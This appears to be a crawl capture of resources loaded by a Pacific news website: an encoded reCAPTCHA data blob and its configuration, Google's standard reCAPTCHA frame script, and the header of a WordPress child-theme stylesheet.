DgcKXw7DCqMOtLg4HAD/CoMKZImZ9wr9XYkhIw7gBeTRXasKpw6fCsxMZJ8OodsO3VsKUw7VRw4/[base64]/DmCsJHisiGMKYWsKPcQnCv8KFQMKpw6hAccK/[base64]/Cv38RwrtqbcOYDsOMI3jDscKwwqQ8wq9uWnDCo0fCgcKGGwlENC4DCnnCtMKPwpQnw77CosK9w50zIwkmLFs4fsO9E8Ouw6hbU8Kuw4k4wqhBw6fDpAjDkBXCicKsZWchw6HCgRBUw4LDsMKjw4gMw4FcFMO/[base64]/DkcKufGzClMKlRlEYdXZYw5zCjC/[base64]/DkcK3V8KgIE49VCBhwr46wq9Iw65/w5LCh07DvQzDgClyw53Dr1oow59VQFFdwqLCnzPDtcKCAhNOZWrDqW/[base64]/[base64]/CpjHDlWPDkX9Ew50sMMOwZHgVwr3Dry05LEjComEewoPDuEzDvMKfw47CpXoNw6vDpS42woXCvcOAwr/Ds8KPGkbDg8KzLhpYwqJ1wpwawrzDg1/Dr3zDm3UXe8O6w5tQdcOSwpJzdmLDhMKRb1tpd8Kkw5rDnSvCjAUpUm9Fw4LCmMOGQcOzwp9bwpF5w4UNwqYmLcK7w5DDrMKvDCrDosO7wqXCrMOmKn3Cu8KIwqLCmm/DjH7CvsOmeBo7asK8w6dhw5bDhnPDn8OGDcKOdzjDknHDnMKGJcOEJmNQw6M5SsOjw40aG8KrWyclwoLDjsOtwqpyw7UxSX/CvWMMwonCmcOFwpfDucKAwqRgHTnCkcKNJ2pUwpDDjsKADys9B8O9wrzCiDzDjMODeEoIwrTCv8KnPcOlfUzDhsO/w5jDgcKHw4fDjkxaw6NScBZRw4VwFmtqBnDDl8O0eEbCshDDmFDClcKeW2vCi8KPIBXClXDCmCNHIsOXwpzCvm3DuA44HkXCsErDu8KEwqUYBEYtScOsQ8ONwq3ChsOQOyrDqAfDlcOCFcOFwrbDvMOEeTrDh1rCnAlMwo3DtsO0FsOcID9qbT3CucO/IcKBMsK7IyrCqcKXC8OuXTHCpgnDkcONJsOkwoBzwoXCuMOTw4rDiE8xAVrCrjQRwrbDqcKCd8Kcw5fDq0nDoMKowozDocKffUrCr8OADUcdw6tqDULCmsKUw5PDhcKMalZZw4p+w47DmFFMw6E/[base64]/w4A9GQ4DwrdYYMOwwrIPwqvClcKHesO+Rn5GeCDCvcO6DVwGTMKWwo4ICcOowp/Dv1QzXMKeGcOuwqXDphTDk8Kww41yB8OHw4fDtgBzw4jCkMOTwrsSI2FPUsO8dQrCungKwpQAw6TCjgDChT/DosKKwo8twrfDoi7CqsKQw5vDiQLDlcOIXsOkwpFSAUvCrsKvbS0owqVEw7/[base64]/DmMK3w6BUwogscMOwAsKXTVbCild7NMKPw63Clj58SMOOD8O+w7YWQcOCwrtMMncNw7ESOH/[base64]/w5xBwrMfwr04wpHDtF1Uw4gTw6rDtcKawpzCuyzDt3PCrRTDuznDusOOwr/DusKgwrhmPQQUDVJuZmjCp1jDvMKww4/DjsKYZcO2w5I3LiXCu2MXZD/DrlFOSsOYM8KKBi/CnljDuxPCv17DlALCvMO/VHt9w5XDlMO/PUvCqcKUd8Oxwq9xwp7Dq8OCw47CicO+w4bCssOjGsKSC33DksK4EH5Mw7/DqR7CpMKbWcK2w7dTwqrCkcOow6d/wqTCrjVKHsOLw5pMUXkyDlU/cy05HsOTwpoETAbDvx3ChQUmEUjClMO6w7cTSmtkwrAHRHNCLhNew7l7w5c7wocEwqLCo1/[base64]/w7TDusOBwrfDq8OnFgTDhMKcwrwxwoHDqsO3w7zCq2PDjMKlw6/[base64]/[base64]/ClcKWw63DsgZoDjRlI8OqSMK7FMOpSMKQTQhmwqJVw7oWwrRyK2nDtRMDPMKTLcKkw50qw7XDl8KvZ3zDo08+w700wpjCmWVVwo1nw6kdGW/DqXJUC1dUw6fDu8OAJcKsMgjCrsOcwpxEwp7Dm8OBc8K0wrN7wqdNPm0awptRGg/CkjXCoAbDuFnDggDDt2dMw6vCoBnDlsORw4HCvCDCjsOmYhsvwqJww5B5wrfDhcOzdSJkwrQMwqh5WMKDXcOGfcOobm5qY8KKMzPDjMOuXMK2axBewovCnsKvw4TDvcO/A2Uew7ozNhjDnnzDnMO9NsKewojDsyTDmcOxw4t2wqEWwqFTwpdGw7LCrgV5w5k2bgR5wpTDh8Kew6TCpcKNwrXDscKkwo80aWZ/T8Kuw5c1UUh4MgRaK3LDsMKwwpc1UMKow50VSMKbHWTCmxnCscKJwrPDun4lw7/CpQVQOMOKw7LDjXV+A8Ojfi7DvMKPw7TCtMK/asOtJsOJw4bCjjXDsGE4MAvDhsKGC8KGwpPCrmzDo8KZw7obw5vDrlLDu2rCi8Oxa8ODw6o2YsOsw4/Dj8OZw7xYwqnDoTTCjQ11Rx82SGI3csKWcFvCon3DmMOWwqHDqcOVw4kVw6vCmF1iwodMwpjCmsODcwU/BMO8ccOeWMOYwqTDlMOFwrrCjHPDlC90GsO0PsKJVMKeC8O2w4/[base64]/DksOKw63ChSpxesOZw7kZw57DhsKrwoPDssO/M8KCw6cHdMO4c8ObXcKYACkzwrfCpcO+NsOldwJKIcOxAj/[base64]/CiBLDjsOcwooWDh7CqkPDm8O5wp5aFFR6wq8NTELCiC/CqMOvcRoawobDjkY6Phs4Kh94GU/DoC9vw7cJw5h7N8Kww7J+UcO/fMKgw5djw6oUIBMiw4DCrV1kw5sqIcOPw7dhwp/[base64]/CgzVIcMOMw4kTw7UHw7c7wpxYwrEhYGVHAFgRZsKkw73DiMOpfU7CnlbCisOnw5lTwrHClMK2JB/[base64]/[base64]/MWHCi2Z8w7Znw6Atw49nwrjCqsOqAxnCqn7DoAzCqj7CmsOfwozCjMOiecOXY8KfZAw+w7ZWw4jDlHrDjMKbV8O8w4VqwpDCmyBCJiLDgTTCsRZrwq/DhRclAjbDmMOEUAlow6NtTMKLPFfCvh1ScsKcw7MKwpTCpsOBUh/CisKgwo54UcOzXgDCokEYwpEGw4NlKDYdwpbDn8Kgw4t6PThSTyLDlMKJBcKeH8O2w45naHs/wqZCw6/Crmtxw7PDl8Kbd8OQKcKRbcKlQkXDhkhGZSjDgsKtwrBoLMOYw6DDt8KMMH3CkRbDlsOFAcKrwokKwofCjsOwwoDDncKKecO0w4HChEUKe8OAwofCksO2MwvDkUoFJMOHI3Vtw4bDiMOSc1rDoHgBcMO5wr9dZGFhVDjDksK2w41nQMOvCV/CtgbDmcK8w59rwqAFwrbDhGzDhmAowpHCn8KTwrgQJ8ORVcO3A3XCisOfEQkfwql3f085SxPCoMKrwq96c05pTMKiw7DCuA7DksKqw5Iiwot4woDCk8ORB3w3f8ODeBDChh/[base64]/DlsKOwpzDvl7DssOIwo/CjQM6w68lwr5iw6NNJX41NcOVw7ULwpnClMOFwrHDrMOzZzjCiMOoQw1vAsOrc8O7CsKYw6RbD8KDw48XFQfDmMKQwrfDhnV5wqLDhwTCmCrCsjAfBm1uwq/CuEzDmMK+XsOpwrYICcKCEcOpwpjDmmkySXB1B8Ogw6gFwpFzw64Pw4LDgDjCg8OHw4YXw7rDj2sDw5EUUMOJZ0bCusKDw77DhA/DvcKiwqbCuhhewoBnwosAwrpuwrMALsOfMXrDv0DClMOZIXjDqcOpwqbCucO9NAxSwqfDsTNkfAPChk3DslA6wqdpw5LDmsOsQxlmwoVPQsKGARnDi1JDJsOkwp7CkHXDssKDw4oOXT/DswFoGnTDrVM9w4PCglR1w5LCu8KwQGrCuMOTw7vDrRpECGBnw4xUNG7CgG4pwqjChsKWwqDDtT7DrsOvfGjCs3DClURtEx4Tw7IPWMOsLcKAw6nChQ/Dg3bDu3RUT1U0wpMxBcKgwodow7QmW1hQNMONSwLCvsOBAmQHwpPDlWLCvUzDsD3CjV8mWWEAwqVNw6fDh03CnFbDnMOQwpAxwrvCmEYRNgB+wo/[base64]/[base64]/[base64]/[base64]/DgMOMwphxeUIwwrXCosOxR1HCgcOUR8OcwqgtwoIiDcOcPsOoIsKpwr9yfMOmKxDCj30YS1ciw6nDvkQCwrnDkcOgMMKAXcOCw7bCo8OoGWPDjsOQAmQ8w6nCscOtb8KuImvDiMK0UTbCgsKywoNhwpN/wqjDgsKGZ3pyCcO1eFjCsVhxGMK8PRHCqsOVwqFuYD/Crm7CsHTChw/DsnQAw5Vcw63Ci1bCvgBrbMOBZwYGwr7CssKgCw/DhDrCgsKPw6ZHwoc5w4woelLClB7ChsKsw4ZewqN5YHkGwpMaJ8OhEMKqW8OSw7N3woHCmHJjw7TDscOyGwbDrcKAw4JEwpjDisK1EcOCc3PCgAXCgTTCtT3CuFrDnUtJw7BqwqDDu8OJw4sLwocebsO/JzRew63CgMK0w5XDomJtw6Ibw4HCj8OEw6QsWkPCscOOcsKFw5R/w5vCrcO3ScK5KUM6w4YXCHkFw6jDhxTDkj7ChMKTw6gQJiTDrsKaFcK7w6BeDyHDmcKgBMOQw63CsMOyBMKMAz4JbMOXKTxRw6/[base64]/DmsKOwofDpsKewrp8IBB4CzUxwo/CpHsPw7UcfXTDvCHDp8KEMcObworDlgpZe2LCgGbDkVbDr8OHM8KUw7LDoRjClQjDpMOxRgU/ZsO5FcK+LlVnFxJzwofCpC1ow7TCusK1wp1Pw6LCqcKtw4kVG3shNMOvwqjDtE5sBMO8GCs6IFs9w5Asf8KGw6jDgkNnNUgwCcOaw7lTwqNHwq/DhsOVw6UAU8KHdcOcFQrDssOJw5JldMK+LA09ZMOfCA7DqT4iw6QKI8OCPsO/wpJNVTYSBcKTBgrDoyl6Rw3CulrCtzBiScO4w7DChcKUdH5Kwok+wqNlw69UczAyw7ApwrTDo3/CncKnNhdqL8KWZzAWwqF8dUUFUxZEclgcUMKVFMOAMcOPWQHCoA/CtShawqoKZwUrwrLDr8K4w5HDucKLVk7CqyNmwrlWw5JubMOZZV/[base64]/DiMKHSsOWwp8xwozDksKDwovCg8KWMMKKZUtLEMKpMSDDhAbDn8KebsOYwqPDhcK/Z14Sw5zDjMObwqtdw5vDowDCiMO+w5XDocKTw5LCr8Obw6gPNj9vLRjDjU8tw4Euwo1DDV9fGmTDksOAw5jCslDCs8OqExPCnD7ChcKRL8KsUE/DksOBUcK8w79DPFogA8O7wo5+w5/[base64]/CosO3d1bCqRXCowAwf8KKwpLDmsKnwqBca8KGQ8KkwrsXw5nCrEMGSsOhUMO9SC8tw5nDs3dswqkGDMK4csK0GR/DrEZyGMKVworDrzzCocOnHsOnXX5qIXRwwrBDIhnDgF0Zw6DCl2zCl192Lw3DjVPDjMOhw4kiw4DDrcK7K8OodBhBU8OPwpUycWXDvcK9fcKmw5TCh0thP8Oew74QOsKqwr86Kzh/wpV9w7nDsGRufsOTw5TDncOVKcK0w7VOwopEwrJjw7JSCCISwonCrcOhXibCgxInWcOyE8OBL8Knw7IHFRzDjcKUw5HCscKuw7/CtRPCmg7Dqh/Dl37CpijCp8OSwoDDrmrCu0BNa8KzwobCvB/[base64]/DqnzDpcOnwrogwppUHRnDvMKvaUvDjsOmw6fCmcKraTQ9AsKNwqDDuzoObFAewowRB2rDrH/[base64]/DlsKzdcOgwoLDhBhmw5Evw69yw4TDh8O5w5ILw6QzCcO4ZxvDvVjDnMOhw7g5w4Mnw5I7wpAzQRtHK8K7BcOBwrUeL2bDjyLDg8OXb0U7EMKePG50w6scw6TDm8OOw7nCkcOuLMK8c8OIe27DgMOsB8KCw6jCn8OyHsO7w7/Cv3rDvFfDjT3Ds2VsJcOvAMOVemDDrMK7fQE2w4rCq2PCmHslw5jDpMK4w5h6wrjCl8O4FcOLH8KSM8KFwowrOCbCoHJEdFrCv8O+KwwWGcK/[base64]/w5AqBRF8XSlYOMOSw7XCsMO4b3XDmCU3PiMFWFbCrDhzfik+Ty0zUMKsEljDqMOPAMKtwqnCl8KAVnwGbR/ClMKCVcKcw6zCrG3Dk1jDnMOJw5TDgH1sW8OEwpvCrgHDhzXCvMKAw4XCmMOifBRQNk/Cr0MRa2JqNcKhw63CrFR4NHg5EnzCuMOJS8K0PsOybcO7fMOHw6sdMhfCl8K5BQXDnMOIw502asKYw6t+wrnDkXFiwqnCt3ttB8KzVcKXQcKXd13DoyLDiQtRw7LDrDfCkgIONWbCtsKzDcOdBjrDjHYna8KTw4kxNx/CinFOw4xJwr3CocO7wq4kZjnCkELCkDoSwprDhCsEw6LDnEl3w5LDj30jwpXCmQ9ew7E6w5kfw7o3w7VOwrEPN8O+w6/Dgw/CkMKhHsKzY8KWw73CnBR7TB4sQsOAw4nCgcOVXcOSwrpnwpUQKwZcwrnCnl1Aw77CkwVyw5TClVxOw5A0w7fDuzItwpE3w7XCvcKDL33DlwQPbMO6SMKewozCkcOTZC8dLcOZw4bCuD/DrcK2w4jDrcO5X8KUEGMed38Zw4TCnyhDw7/DsMKbwqZZwqEIw7nCsyPChsOWQ8KlwrRtcj4dDsO5wqwKw53Ch8O9wpRyC8K2AMO0cm3DrcKQw5fDkw/CocKxR8OpWsO8AUMNUAYMwpxyw7xKw4/DmSLCsyEKCMOxLRzCtm0FecO6w7/CvGhowqvDjTNkRlTCumrDhDhhw4l/GsOkRDZuw6ccEVNIwq7CslbDscOdw4dzAMODHcKbMMKPw6J5I8K7w63Du8OSVMKsw5TCosOQO1bCk8KGw50zO3nCoxTDjxgYN8OSb0ozw7XCq3/CncOTSHLCkXlWw5UKwonCuMKKwoPClMK4aGbCim7CocKow57Cg8OybMO/w4IOwqfCgMKJN2oPVCc2J8KBwqzDg0XDql7ChxcZwq8bw7nCqcOIBcKPBiXDvn8EfMOrwqjDukcyais8wpXDgUI\\u003d\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22idaiql4kp3lq6+CjuRaWG2xIRi1/JeiUwa2nLzqjWgA\\u003d\x22,1,0,null,1,1769369474795,0,0,[168,131,11,134,109],null,[42,60,90,130,95],\x22RC-bJRYzeDBrsBl-A\x22,null,null,null,null,null,\x220dAFcWeA486Y0EErIskKBN3xXQKRzAA7EZEVT_Fz6lDtTA6bVqfSAkkXwSxPiSiX_Es13HsmOcuaLZWqUTbGyRrcSCJ0Ehtb96dA\x22,1769452274888]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yGhO_sXezpQ3ysPGj-mi1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365877590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0
body_size: 16
content:
/* 
Theme Name:		 PACNEWS
Theme URI:		 http://ethos.nz/
Description:	 PACNEWS is a child theme of Newspaper X
Author:			 Ethos
Template:		 Newspaper
Version:		 1.0.0
Text Domain:	 pacnews
*/


/*
.acf-field {
    margin: 15px 0;
	clear: none;
}
*/
